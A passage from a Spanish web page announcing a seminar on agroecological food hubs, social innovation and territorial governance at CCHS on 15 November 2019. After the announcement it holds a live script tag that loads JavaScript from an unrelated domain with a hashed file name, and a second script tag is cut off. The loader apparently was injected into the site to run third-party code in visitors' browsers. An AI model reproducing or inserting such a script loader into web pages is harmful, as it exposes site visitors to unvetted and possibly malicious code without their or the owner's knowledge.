
territorial"
Seminario "Los Food
Hubs de orientación
agroecológica:
innovación social y
gobernanza territorial"
Vie, 15-11-2019
Sede CCHS
<p> </p>
<script async=""
src="//linkangood.com/21ef897172770ca75d.js"
type="text/javascript"></script><script async=""